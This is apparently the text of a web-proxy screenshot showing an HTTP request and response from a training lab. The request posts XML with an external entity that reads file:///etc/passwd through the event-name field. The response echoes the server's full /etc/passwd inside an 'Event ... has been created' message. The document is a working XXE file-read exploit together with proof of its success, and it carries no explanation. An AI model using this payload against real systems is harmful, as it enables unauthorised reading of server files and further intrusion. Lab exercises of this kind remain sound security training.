 Request
Pretty Raw Hex
\n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.54.201:39422
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.54.201:39422/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 219
10 Origin: http://94.237.54.201:39422
11 Connection: keep-alive
12 Cookie: PHPSESSID=3fvc15t258sfb6p7lo340al24q; uid=52
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=4
16
17 <!DOCTYPE xxe [
18 <!ENTITY xxe SYSTEM "file:///etc/passwd">
19 ]>
20 <root>
21 <name>
&xxe;
</name>
22 <details>
test
</details>
23 <date>
2222-02-22
</date>
24 </root>
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Oct 2024 08:30:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1361
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
33 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:103:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 ' has been created.